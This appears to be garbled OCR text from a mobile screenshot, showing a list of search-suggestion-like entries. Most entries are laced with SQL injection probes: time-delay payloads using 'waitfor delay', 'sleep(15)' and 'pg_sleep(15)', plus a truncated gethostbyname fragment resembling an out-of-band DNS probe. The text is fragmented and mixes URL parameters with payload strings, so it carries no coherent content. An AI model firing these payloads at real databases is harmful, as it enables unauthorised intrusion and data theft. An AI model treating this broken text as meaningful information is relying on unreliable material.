
•
apify
•
xbunker&usg=aovvaw2vroz3ppcrwihg2gpfte_j0'xor(if
ataxujklybhbmvc-0qfnoecgcqaq&
•
banflix&amphzle6idd'eyzck7om'tuxho1y9'
•
chibuleo
•
basware
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amp-1 waitfor delay '0:0:15' --
;usg=aovvaw2r-
nflj_pools9hasmneef;ved='.gethostbyname(lc('hitxz'.'ev
•
banflix&amphzle6idd'eyzck7om'&n955406=v973081
waitfor delay '0:0:15' -- ;@@958zs; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'idizujj2'+or+115=
(select+115+from+pg_sleep(15))--
•
banflix&hzle6idd'eyzck7om';)))))))))))))))))))))))))))))))))))